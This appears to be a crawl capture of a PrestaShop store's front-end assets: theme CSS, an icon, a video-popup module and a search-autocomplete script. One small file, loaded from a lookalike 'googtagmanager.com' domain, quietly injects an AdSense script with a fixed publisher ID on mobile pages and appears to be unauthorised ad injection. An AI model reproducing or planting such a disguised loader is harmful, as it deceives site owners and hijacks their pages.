.psolvp-container.anim-slide:not(.psolvp-hidden){ transform: translateY(0); }
.psolvp-container.anim-bounce{ animation: psolvp-bounce 2s infinite; }
@keyframes psolvp-bounce{ 0%,100%{ transform: translateY(0);} 50%{ transform: translateY(-4px);} }

/* Modal */
.psolvp-modal[hidden]{ display:none !important; }
.psolvp-modal{ position:fixed; inset:0; z-index:10001; }
.psolvp-modal-backdrop{ position:absolute; inset:0; background:rgba(0,0,0,.6); }
.psolvp-modal-dialog{ position:relative; max-width: 90vw; width: 960px; margin: 5vh auto; background:#000; border-radius:8px; overflow:hidden; box-shadow:0 10px 30px rgba(0,0,0,.4); }
.psolvp-video-wrap{ position:relative; padding-top:56.25%; background:#000; }
.psolvp-video-wrap video{ position:absolute; inset:0; width:100%; height:100%; }
.psolvp-close{ position:absolute; right:10px; top:10px; background:#fff; border:0; border-radius:50%; width:32px; height:32px; cursor:pointer; font-size:18px; line-height:32px; text-align:center; }

/* Body lock when modal open */
body.psolvp-modal-open{ overflow:hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css
body_size: 806
content:
 .fa-search:before,
.fa-user:before,
.fa-shopping-bag:before {
    content: "" !important;
    width: 30px;
    display: block;
    height: 30px;
    background-size: contain !important
}
.fa-search:before {
    width: 25px;
    background: url(/themes/warehousechild/icons/search-icon.svg) center center no-repeat
}

.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    background: url(/themes/warehousechild/icons/hamburguer-icon.svg) center center no-repeat
}

.fa-user:before {
    background: url(/themes/warehousechild/icons/user-icon.svg) center center no-repeat
}

.fa-shopping-bag:before {
    background: url(/themes/warehousechild/icons/cart-icon.svg) center center no-repeat
}

.header-nav .row{align-items: center}
#footer > svg{background:#fff}
.priceContainer{float: left;margin-right: 10px}
#content-wrapper .section-title,#wrapper .block-title{font-size:17px}
.rm-level__container{margin-top: 20px}
#footer li a.rm-level__item, .rm-level__item {padding:6px 23px}
.rm-container{padding-bottom:0}

.product-additional-info{border:0}
.PM_ASCriterions ul {
    list-style: none;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
}
.btn-outline-primary {
    --bs-btn-color: #b79c3b;
    --bs-btn-border-color: #b79c3b;
    --bs-btn-hover-color:#fff;
    --bs-btn-hover-bg: #b79c3b;
    --bs-btn-hover-border-color: #b79c3b;
    --bs-btn-focus-shadow-rgb: 47, 181, 210;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #b79c3b;
    --bs-btn-active-border-color: #b79c3b;
    --bs-btn-disabled-color: #b79c3b;
    --bs-btn-disabled-bg: transparent;
    --bs-btn-disabled-border-color: #b79c3b;
    --bs-gradient: none;
}
.btn-outline-primary:hover{color:#fff}

#product-images-thumbs.swiper-container-vertical .thumb-container {padding:0}
.resaltcolor{color:#aa8c22}
.PM_ASCriterions ul li{min-width:110px;margin: 0 2px}
.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{width: 50px;height: 50px;margin: 0px!important;}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 46px;display: inline;text-align: center}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 52px}
.PM_ASCriterionGroupLink .PM_ASCriterionLinkSelected, .PM_ASCriterionGroupLink .PM_ASCriterionLink:hover {border: 1px solid #000}
.PM_ASCriterionLink{border: 1px solid #fff}
#footer li a.rm-level__item:hover, #footer li a.rm-level__item--selected, .rm-level__item:hover, .rm-level__item--selected {background-color: #aa8c22;color:#fff !important}
@media (max-width: 576px){
    .col-mobile-logo img.logo{max-width:122px}
    #iqithtmlandbanners-block-1 p{font-size:13px}
    #iqithtmlandbanners-block-4{display:none !important}
    .PM_ASCriterions ul {list-style: none;display: block}
    .PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare {width: 23px;height: 23px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink {height: 26px}
    .PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {padding: 0 5px;line-height: 25px}
    #footer-container-main.footer-style-inline>div>.row .block-title{display:none !important}
	
	
}
.btn-product-list .bag-icon{display:none}

#noir-square,
.ns-fab8g-e-0,
.ns-fab8g-l-noir-square {
  display: none !important;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/m.js
body_size: 322
content:
document.addEventListener("DOMContentLoaded",()=>{if(window.innerWidth<=768&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);}});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.siberian-nails.com/themes/warehousechild/icons/user-icon.svg
body_size: 887
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg3193"
   version="1.1"
   viewBox="0 0 12.762519 15.587614"
   height="15.587614mm"
   width="12.762519mm">
  <defs
     id="defs3187" />
  <metadata
     id="metadata3190">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(115.0424,-133.16097)"
     id="layer1">
    <g
       id="g3932-5"
       transform="matrix(2.8429074,0,0,2.8429074,-1393.8964,1646.7487)">
      <circle
         r="1.2744222"
         cy="-531.02985"
         cx="452.0589"
         id="path3923-6"
         style="color:#000000;display:inline;overflow:visible;visibility:visible;opacity:1;vector-effect:none;fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:0.2082247;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;marker:none;paint-order:stroke markers fill;enable-background:accumulate" />
      <path
         id="path3925-2"
         d="m 450.05315,-527.36575 c 0.0734,0.18407 0.3186,0.29178 0.51676,0.29456 l 2.95021,0.0414 c 0.34808,0.005 0.45979,-0.0637 0.53332,-0.24495 0.32107,-0.79198 0.28006,-2.49227 -0.92673,-2.39038 -0.31001,0.0636 -0.71599,0.28794 -1.09181,0.28183 -0.34083,-0.006 -0.77126,-0.24161 -0.98131,-0.28768 -1.11059,-0.2436 -1.25259,1.61446 -1.00044,2.30526 z"
         style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.2082247;stroke-linecap:butt;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js
body_size: 1951
content:
// Expose an init function to allow late-inserted markup to be initialized (e.g., checkout injected from header)
window.psolvpInit = function(){
  // Initialize only containers not yet bound
  var $containers = $('.psolvp-container').filter(function(){ return !$(this).data('psolvpInit'); });
  if(!$containers.length){ return; }

  // Modal global compartido (único)
  var $modal = $('#psolvp-modal');
  if(!$modal.length){
      var modalHtml = ''+
      '<div id="psolvp-modal" class="psolvp-modal" role="dialog" aria-modal="true" aria-label="Video" hidden>'+
        '<div class="psolvp-modal-backdrop" data-close></div>'+
        '<div class="psolvp-modal-dialog">'+
          '<button class="psolvp-close" type="button" data-close aria-label="Close">×</button>'+
          '<div class="psolvp-video-wrap">'+
            '<video id="psolvp-video" playsinline muted preload="metadata" controls></video>'+
          '</div>'+
        '</div>'+
      '</div>';
      $('body').append(modalHtml);
      $modal = $('#psolvp-modal');
  }
  var $video = $('#psolvp-video');
  var $backdrop = $modal.find('[data-close]');
  var $closeBtn = $modal.find('.psolvp-close');
  var currentLazy = true, currentFwAutoplay = false, currentFwLoop = false, currentFwMuted = true;
  // Track last mini bubble video to optionally resume after closing full-screen
  var lastMiniEl = null;
  var lastMiniShouldResume = false;

  function openModalWith(url){
      // Configurar atributos del video global según la última instancia clicada
      $video.prop('muted', !!currentFwMuted).attr('playsinline','');
      if(currentFwLoop){ $video.attr('loop',''); } else { $video.removeAttr('loop'); }
      $video.attr('src', url);
      try{ $video.get(0).load(); }catch(e){}
      try{ $video.get(0).currentTime = 0; }catch(e){}
      $modal.removeAttr('hidden');
      $('body').addClass('psolvp-modal-open');
      if(currentFwAutoplay){
          var playPromise = $video.get(0).play();
          if(playPromise && typeof playPromise.catch === 'function'){
              playPromise.catch(function(){});
          }
      }
  }

  function closeModal(){
      if(!$modal.attr('hidden')){
          try{ $video.get(0).pause(); }catch(e){}
          try{ $video.get(0).currentTime = 0; }catch(e){}
          if(currentLazy){ $video.removeAttr('src'); $video.get(0).load(); }
          $modal.attr('hidden','');
          $('body').removeClass('psolvp-modal-open');
          // Resume mini-bubble playback if it was (or should be) playing
          if (lastMiniEl && lastMiniShouldResume) {
              try { lastMiniEl.play(); } catch(e){}
          }
          // Reset flags
          lastMiniEl = null;
          lastMiniShouldResume = false;
      }
  }
  $backdrop.on('click', function(){ closeModal(); });
  $closeBtn.on('click', function(){ closeModal(); });
  $(document).on('keydown', function(e){ if(e.key==='Escape'){ closeModal(); } });

  // Procesar cada contenedor/burbuja por separado
  $containers.each(function(){
      var $container = $(this);
      // mark as initialized to avoid double-binding
      $container.data('psolvpInit', true);
      var mobileEnabled = $container.data('mobile-enabled') === 1;
      var delay = parseInt($container.data('delay') || 0, 10) * 1000;
      var videoUrl = $container.data('video-url');
      var fwAutoplay = $container.data('autoplay') === 1;
      var fwLoop = $container.data('loop') === 1;
      var fwMuted = $container.data('muted') === 1;
      var lazy = $container.data('lazy') === 1;
      var bubbleAutoplay = $container.data('bubble-autoplay') === 1;
      var bubbleLoop = $container.data('bubble-loop') === 1;
      var mobileBreakpoint = parseInt($container.data('mobile-breakpoint') || 0, 10);
      var statsUrl = $container.data('stats-url');
      var pid = parseInt($container.data('product-id') || 0, 10);
      var cid = parseInt($container.data('category-id') || 0, 10);
      var vid = parseInt($container.data('video-id') || 0, 10);
      var ctx = ($container.data('context') || 'product').toString();
      var sentView = !!$container.data('psolvpViewSent');
      var $bubbleBtn = $container.find('.psolvp-bubble');
      var $mini = $container.find('#psolvp-mini');
      var $bubbleClose = $container.find('.psolvp-bubble-close');

      if(!videoUrl){ return; }

      // Ocultar en móvil si corresponde
      if(!mobileEnabled && /Mobi|Android/i.test(navigator.userAgent)){
          $container.hide();
          return;
      }
      if(mobileEnabled && mobileBreakpoint > 0){
          var shouldHideByBp = (window.innerWidth || document.documentElement.clientWidth) <= mobileBreakpoint;
          if(shouldHideByBp){
              $container.hide();
              return;
          }
      }

      // Mostrar tras el retardo y enviar view por instancia
      $container.addClass('psolvp-hidden');
      setTimeout(function(){
          $container.removeClass('psolvp-hidden');
          if(!sentView && statsUrl && vid){
              sentView = true;
              $container.data('psolvpViewSent', true);
              var payload = { type:'view', context: ctx, id_video: vid };
              if(ctx === 'product'){ payload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ payload.id_category = cid; }
              $.post(statsUrl, payload).always(function(){});
          }
      }, Math.max(0, delay));

      // Mini bubble attrs por instancia
      if($mini.length){
          $mini.prop('muted', true).prop('loop', !!bubbleLoop);
          if(bubbleAutoplay){ try{ $mini.get(0).play(); }catch(e){} }
      }

      // Click en burbuja: setear flags actuales y abrir modal global
      // ensure single handler
      $bubbleBtn.off('click.psolvp').on('click.psolvp', function(e){
          e.preventDefault();
          currentLazy = !!lazy; currentFwAutoplay = !!fwAutoplay; currentFwLoop = !!fwLoop; currentFwMuted = !!fwMuted;
          // Determine whether mini should resume after closing full-screen
          lastMiniEl = $mini.length ? $mini.get(0) : null;
          lastMiniShouldResume = false;
          if (lastMiniEl) {
              var wasPlaying = false;
              try { wasPlaying = !lastMiniEl.paused && !lastMiniEl.ended; } catch(_) {}
              lastMiniShouldResume = (bubbleAutoplay === true) || wasPlaying;
          }
          if(lastMiniEl){ try{ lastMiniEl.pause(); }catch(ex){} }
          if(statsUrl && vid){
              var cpayload = { type:'click', context: ctx, id_video: vid };
              if(ctx === 'product'){ cpayload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ cpayload.id_category = cid; }
              $.post(statsUrl, cpayload).always(function(){});
          }
          openModalWith(videoUrl);
      });

      // Cerrar permanentemente esta burbuja
      $bubbleClose.off('click.psolvp').on('click.psolvp', function(e){
          e.stopPropagation(); e.preventDefault();
          if($mini.length){ try{ $mini.get(0).pause(); }catch(ex){} }
          $container.hide();
      });
  });
};

// Auto-init on DOM ready
$(function(){ try{ if (window.psolvpInit) { window.psolvpInit(); } }catch(e){} });


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/ambjolisearch/views/js/ambjolisearch.js
body_size: 4264
content:
/**
 *  @module     Advanced search (AmbJoliSearch)
 *  @file       ambjolisearch.php
 *  @subject    script principal pour gestion du module (install/config/hook)
 *  @copyright  Copyright (c) 2013-2024 Ambris Informatique SARL
 *  @license    Licensed under the EUPL-1.2-or-later
 *  Support by mail: support@ambris.com
 **/

var _gaq = _gaq || [];

if (!window.console) {
    window.console = {
        log: function() {}
    };
}

(function($){
    var compat_jQ = (function(){ try { return amb_jQ; } catch(err){ return $; } })();
    (function($) {
        var joli_settings = {
            display_manufacturer: true,
            display_category: true,
            display_supplier: true
        };

        var customizeRender = function() {
            var __superRenderItem = $.ui.autocomplete.prototype._renderItem;
            var __superRenderMenu = $.ui.autocomplete.prototype._renderMenu;
            var __superCreate =  $.ui.autocomplete.prototype._create;

            $.widget('ambjolisearch.ambSearchAutocomplete', $.ui.autocomplete, {
                _renderItem: function(ul, item) {
                    if (item.data) {
                        if (this.options.customRender) {
                            return $("<li></li>")
                            .data("item.autocomplete", item)
                            .addClass((item.title ? 'jolisearch-container' : ''))
                            .addClass(item.data && item.data.type ? item.data.type : '')
                            .append(item.title ? $("<span>").addClass("jolisearch-title").html(item.title) : '')
                            .append($("<a></a>").attr('href', (item.data && item.data.link ? item.data.link : ""))[this.options.html ? "html" : "text"](item.label).addClass(item.data ? item.data.type : ""))
                            .appendTo(ul);
                        } else {
                            return __superRenderItem.call(this, ul, item);
                        }
                    } else {
                        var value = item.value;
                        item.value = '';
                        return $("<li></li>")
                                .data("item.autocomplete", item)
                                .html(value)
                                .appendTo(ul);
                    }
                },
                _renderMenu: function(ul, items) {
                    $(ul).addClass('ui-jolisearch');
                    $(ul).addClass(jolisearch['classes']);
                    $(ul).removeAttr('style');
                    return __superRenderMenu.call(this, ul, items);
                },
                _create: function() {
                    __superCreate.call(this);
                    var widget = this;
                    widget.menu.element.off('click', '.ui-menu-item:has(a)');
                }
            });
        };


        var matchAccents = function(s) {
                // http://jsfiddle.net/uJ99L/4/
                var accents = {
                    a: new Array('à', 'á', 'â', 'ã', 'ä', 'å', 'æ', 'Â', 'Ã', 'Ä', 'À', 'Á', 'Å', 'Æ'),
                    e: new Array('é', 'è', 'ê', 'ë', 'É', 'È', 'Ë', 'Ê'),
                    i: new Array('ì', 'í', 'î', 'ï', 'Ì', 'Í', 'Î','Ï'),
                    o: new Array('ò', 'ó', 'ô', 'õ', 'ö', 'ø', 'Ò', 'Ó', 'Ô', 'Õ', 'Ö', 'Ø'),
                    u: new Array('ù', 'ú', 'û', 'ü', 'Ù', 'Ú', 'Û', 'Ü'),
                    n: new Array('ñ', 'Ñ'),
                    c: new Array('ç', 'Ç')
                };
                for (var key in accents) {
                    var reg = "[" + key;
                    var search_term = "(" + key;

                    for (var letterindex = 0; letterindex < accents[key].length; letterindex++) {
                        reg += accents[key][letterindex];
                        search_term += '|' + accents[key][letterindex];
                    }

                    reg += "]";
                    search_term += ")";
                    var regexp = new RegExp(search_term, "g");
                    $('#term').append("--> " + reg + " - " + search_term + " --> ");
                    s = s.replace(regexp, reg);
                    $('#term').append(s + "\n");
                }
                return s;
            },

            builder = {
                'product': function(item, filter, firstOfItsKind) {
                    var img = $('<img src="' + item.img + '">')
                        .addClass("jolisearch-image"),
                    prod = $('<span>').addClass('jolisearch-name').html(filter(item.pname)),
                    supplier = item.suname && joli_settings.display_supplier ? $('<span>').addClass('jolisearch-pre').html(filter(item.suname)) : undefined,
                    manuf = item.mname && joli_settings.display_manufacturer ? $('<span>').addClass('jolisearch-pre').html(filter(item.mname)) : undefined,
                    cat = item.cname && joli_settings.display_category ? $('<span>').addClass('jolisearch-post').html(filter(item.cname)) : undefined,
                    features = item.feats ? $('<span>').addClass('jolisearch-features').html(filter(item.feats)) : undefined,
                    prc = item.price ? $('<span>').addClass('jolisearch-price').html(item.price) : undefined,
                    dummy = $('<div>').addClass('jolisearch-item product')
                        .append(img)
                        .append(
                            $('<div>').addClass("jolisearch-description " + item.type)
                                .append(supplier)
                                .append(manuf)
                                .append(prod)
                                .append(features)
                                .append(cat)
                                .append(prc)
                        );

                    return {
                        data: item,
                        value: item.pname,
                        label: dummy.html(),
                        title: firstOfItsKind
                    };
                },

                'manufacturer': function(item, filter, firstOfItsKind) {
                    var img = $('<img src="' + item.img + '">')
                        .addClass("jolisearch-image"),
                    prod = $('<span>').addClass('jolisearch-name').html(filter(item.man_name)),
                    results = $('<span>').addClass('jolisearch-results').html(filter(item.man_results))
                    dummy = $('<div>').addClass('jolisearch-item manufacturer')
                        .append(img)
                        .append(
                            $('<div>').addClass("jolisearch-description " + item.type)
                                .append(prod)
                                .append(results)
                                );

                    return {
                        data: item,
                        value: item.man_name,
                        label: dummy.html(),
                        title: firstOfItsKind
                    };

                },

                'supplier': function(item, filter, firstOfItsKind) {
                    var img = $('<img src="' + item.img + '">')
                        .addClass("jolisearch-image"),
                    prod = $('<span>').addClass('jolisearch-name').html(filter(item.sup_name)),
                    results = $('<span>').addClass('jolisearch-results').html(filter(item.sup_results))
                    dummy = $('<div>').addClass('jolisearch-item supplier')
                        .append(img)
                        .append(
                            $('<div>').addClass("jolisearch-description " + item.type)
                                .append(prod)
                                .append(results)
                                );
                    return {
                        data: item,
                        value: item.sup_name,
                        label: dummy.html(),
                        title: firstOfItsKind
                    };

                },

                'category': function(item, filter, firstOfItsKind) {
                    var img = $('<img src="' + item.img + '">')
                        .addClass("jolisearch-image"),
                    prod = $('<span>').addClass('jolisearch-name').html(filter(item.cat_name)),
                    results = $('<span>').addClass('jolisearch-results').html(filter(item.cat_results))
                    dummy = $('<div>').addClass('jolisearch-item category')
                        .append(img)
                        .append(
                            $('<div>').addClass("jolisearch-description " + item.type)
                                .append(prod)
                                .append(results));

                    return {
                        data: item,
                        value: item.cat_name,
                        label: dummy.html(),
                        title: firstOfItsKind
                    };
                },

                'no-results-found': function(item, filter, firstOfItsKind) {
                    var message = $('<span>').addClass('jolisearch-post').html(firstOfItsKind),
                        dummy = $('<div>').addClass('jolisearch-item no-results-found container')
                            .append(
                                $('<div>').addClass("jolisearch-description " + item.type)
                                    .append(message));
                    return {
                        value: '',
                        data: item,
                        label: dummy.html()
                    };
                },

                'more-results': function(item, filter, firstOfItsKind) {
                    var message = $('<span>').addClass('jolisearch-post').html(firstOfItsKind),
                        dummy = $('<div>').addClass('jolisearch-item no-results-found')
                            .append(
                                $('<div>').addClass("jolisearch-additionnal " + item.type)
                                    .append(message));
                    return {
                        value: '',
                        data: item,
                        label: dummy.html()
                    };
                }
            },

            filterClosure = function(term) {
                var matcher = new RegExp("(" + matchAccents($.ui.autocomplete.escapeRegex(term.trim())) + ")", "gi");
                return function(data) {
                    if (data)
                        return data.replace(matcher, '<strong>$1</strong>');
                    return '';
                }
            },

            filterHtmlClosure = function(term) {
                var matcher = new RegExp("(" + matchAccents($.ui.autocomplete.escapeRegex(term.trim())) + ")", "gi");
                return function(data) {
                    if (data) {
                        var $data = $(data);
                        $data.find('.product-name, .product-category, .product-manufacturer, .product-supplier, .category-name, .manufacturer-name, .supplier-name').each(function(idx, elt) {
                            $(elt).html($(elt).text().replace(matcher, '<strong>$1</strong>'));
                        });
                        return $('<div/>').append($data).html();
                    }
                    return '';
                }
            },

            sourceClosure = function(that) {
                return function(request, response) {
                    var filter = filterClosure(request.term),
                        filterHtml = filterHtmlClosure(request.term);
                    $.ajax({
                        url: that.attr('data-autocomplete'),
                        dataType: "json",
                        data: {
                            s: request.term,
                            ajax: true,
                            id_lang: that.attr('data-lang'),
                            maxRows: that.attr('data-autocomplete-max') || 10
                        },
                        success: function(data) {
                            var lastType = undefined;
                            if (data && data.use_rendered_products) {
                                response([filterHtml(data.rendered_products)]);
                            } else {
                                response($.map(data.products, function(item) {
                                    item.type = item.type.replace(/\_/gi, '-');
                                    var firstOfItsKind = (lastType !== item.type);
                                    lastType = item.type;

                                    return builder[item.type](item, filter, (firstOfItsKind ? that.attr('data-' + item.type) : false));
                                }));
                            }
                        },

                        error: function(xhr, textStatus, errorThrown) {
                            console.log("error: " + errorThrown);
                        }
                    });
                }
            },
            showMobileModal = function() {
                var input_field = $('#jolisearch_mobile_modal input[name=s]');
                if (input_field.length > 0) {
                    $('body').addClass('jolisearch-modal-on');
                    $('#jolisearch_mobile_modal').slideDown(150);
                    input_field.get(0).focus();
                    input_field.ambSearchAutocomplete('search', input_field.val());
                }
            }

        $('document').ready(function() {

            if (typeof(jolisearch) != 'undefined') {
                joli_settings.display_manufacturer = jolisearch.display_manufacturer;
                joli_settings.display_category = jolisearch.display_category;
                joli_settings.display_supplier = jolisearch.display_supplier;

                input = $('.jolisearch').find('input')
                if(input.length == 0){
                    input = $('input[name=s], input[name=search_query]');
                }

                input
                    .attr('data-autocomplete-mode', jolisearch['use_autocomplete'])
                    .attr('data-autocomplete', jolisearch['amb_joli_search_action'])
                    .attr('data-lang', jolisearch['id_lang'])
                    .attr('data-manufacturer', jolisearch['l_manufacturers'])
                    .attr('data-supplier', jolisearch['l_suppliers'])
                    .attr('data-product', jolisearch['l_products'])
                    .attr('data-category', jolisearch['l_categories'])
                    .attr('data-minwordlen', jolisearch['minwordlen'])
                    .attr('data-no-results-found', jolisearch['l_no_results_found'])
                    .attr('data-more-results', jolisearch['l_more_results'])
                    .attr('autocomplete', 'off');

                input
                    .closest('form').attr('action', jolisearch['amb_joli_search_action']);

                $form = input.closest('form');
                $controller = input.closest('form').find('input[name=controller]');
                if ($controller.val() != 'jolisearch') {
                    // remove previous search bar configuration
                    $controller.remove();
                    $form.find('input[name=fc]').remove();
                    $form.closest('form').find('input[name=module]').remove();
                }

                if (jolisearch['amb_joli_search_action'].indexOf('fc=') >= 0) {
                    // friendly url Off...
                    request = jolisearch['amb_joli_search_action'].split('?');
                    parameters = $.each(request[1].split('&'), function(i, value) {
                        param = value.split('=');
                        $form.append($('<input>').attr('type', 'hidden').attr('name', param[0]).val(param[1]));
                        $form.attr('method', 'post');
                    });
                    $form.attr('action', request[0]);
                }

                $('#search_widget').attr('data-search-controller-url', '');

                if (jolisearch.theme) {
                    $('body').addClass('jolisearch-theme-' + jolisearch.theme);
                }

                if ($.fn.version >= '2') {
                    var searchbarAutocomplete = $('*:data(prestashop-psBlockSearchAutocomplete)');
                    if (searchbarAutocomplete.length) {
                        searchbarAutocomplete.off('.psBlockSearchAutocomplete0');
                        searchbarAutocomplete.off('.psBlockSearchAutocomplete2');
                        searchbarAutocomplete.psBlockSearchAutocomplete('destroy');
                    }
                    // add support for warehouse theme and its child themes
                    var scAutocomplete = $('input[name=s]:data(sc)');
                    if (scAutocomplete.length && typeof $.fn.autoComplete !== 'undefined') {
                        scAutocomplete.autoComplete('destroy');
                    }
                } else {
                    var searchbarAutocomplete = $('input[name=s]');
                    searchbarAutocomplete.each(function(i, elt) {
                        var e = $(elt);
                        if (e.data('prestashop-psBlockSearchAutocomplete') || e.data('prestashopPsBlockSearchAutocomplete')) {
                            e.off('.psBlockSearchAutocomplete0');
                            e.off('.psBlockSearchAutocomplete2');
                            e.psBlockSearchAutocomplete('destroy');
                        }
                        // add support for warehouse theme and its child themes
                        if (e.data('sc') && typeof $.fn.autoComplete !== 'undefined') {
                            e.autoComplete('destroy');
                        }
                    });
                }
            }

            var responders = $('*:input[type=text][data-autocomplete], *:input[type=search][data-autocomplete]');
            customizeRender();
            responders.each(function() {
                var that = $(this);
                var mode = that.data('autocomplete-mode');
                    if (mode == 2 || (mode == 1 && window.matchMedia("(min-width: 767px)").matches)) {

                    var default_options = {
                            source: sourceClosure(that),
                            minLength: that.data('minwordlen'),
                            max: 10,
                            width: 500,
                            delay: 500,
                            selectFirst: false,
                            scroll: false,
                            html: true,
                            customRender: true,
                            classes: { 'ui-autocomplete' : ('ui-jolisearch' + ' ' + jolisearch['classes']) },
                            position: (that.data('position') !== undefined ? that.data('position') : jolisearch['jolisearch_position']),
                            select: function(e, ui) {
                                if ( ui.item.data && ui.item.data.link)
                                    document.location.href = ui.item.data.link;
                                else
                                    return false;
                            },
                            search: function(event, ui) {
                                if ($('.jolisearch-theme-autocomplete').length == 0) {
                                    $('.ui-autocomplete.ui-jolisearch').css('width', 'auto');
                                }
                                var position = (that.data('position') !== undefined ? that.data('position') : jolisearch['jolisearch_position']);
                                if (window.matchMedia("(max-width: 576px)").matches)
                                    that.ambSearchAutocomplete("option", "position", {my: 'center top', at: 'center bottom'});
                                else
                                    that.ambSearchAutocomplete("option", "position", position);

                                return true;
                            },
                            focus: function(event, ui) {
                                $(event.toElement).parents().show();
                            },
                            open: function(event, ui) {
                                $('body').addClass('jolisearch-on');
                                if (jolisearch.theme == 'modern') {
                                    $('.ui-jolisearch').css('display', 'flex');
                                    $('<div class="separator"></div>').insertBefore('.ui-jolisearch .jolisearch-container');
                                }
                            },
                            close: function(event, ui) {
                                $('body').removeClass('jolisearch-on');
                            }
                    };

                    var autocomplete_options = default_options;
                    if (jolisearch && jolisearch.autocomplete_target) {
                        autocomplete_options = $.extend(autocomplete_options, {
                            appendTo: jolisearch.autocomplete_target
                        })
                    }

                    if (that.data('custom-target')) {
                        var custom_target = that.data('custom-target')
                        autocomplete_options = $.extend(autocomplete_options, {
                            appendTo: custom_target,
                            position: {my: "left top", at: "left bottom", of: custom_target, collision: "none" }
                        })
                    }

                    that.ambSearchAutocomplete(autocomplete_options);

                    if (jolisearch.use_mobile_ux) {
                        /* init modal behaviors if needed */
                        $(document).on('click', '#jolisearch_mobile_modal button.close', function() {
                            $('#jolisearch_mobile_modal').fadeOut(100);
                            $('#jolisearch_mobile_results ul').html('');
                            $('body').removeClass('jolisearch-modal-on');
                        });

                        that.on('focus', function() {
                            if (window.matchMedia("(min-width: " + jolisearch.mobile_media_breakpoint + "px)").matches) {
                                that.ambSearchAutocomplete('search', that.val());
                            } else {
                                showMobileModal(that);
                            }
                        });

                        if (jolisearch.mobile_opening_selector) {
                            var elem = jolisearch.mobile_opening_selector;
                            if ($(jolisearch.mobile_opening_selector).length > 0) {
                                if (window.matchMedia("(max-width: " + jolisearch.mobile_media_breakpoint + "px)").matches) {
                                    $(elem).off('click');
                                    $(document).off('click', elem).on('click', elem, function(e) {
                                        if (window.matchMedia("(max-width: " + jolisearch.mobile_media_breakpoint + "px)").matches) {
                                            e.stopImmediatePropagation();
                                            e.preventDefault();
                                            showMobileModal();
                                        }
                                    });
                                }
                            }
                        }
                    } else {
                        that.on('focus', function() {
                            that.ambSearchAutocomplete('search', that.val())
                        });
                    }
                }
            });
            $(document).on('click', '#jolisearch-overlay', function() {
                responders.ambSearchAutocomplete('close');
                $('body').removeClass('jolisearch-on');
            });

            var hideMobileKeyboard = function(e, event) {
                if (!$(e.target).is('input[data-autocomplete]') && $('input[data-autocomplete]').is(':focus') && $('.jolisearch-modal-on').length > 0) {
                    $('input').blur();
                }
            };
            $('document').on('touchstart', function(e) { hideMobileKeyboard(e, 'touch'); });
            $('.jolisearch-modal').on('scroll', function(e) { hideMobileKeyboard(e, 'scroll'); });
        })
    })(compat_jQ);
})(jQuery);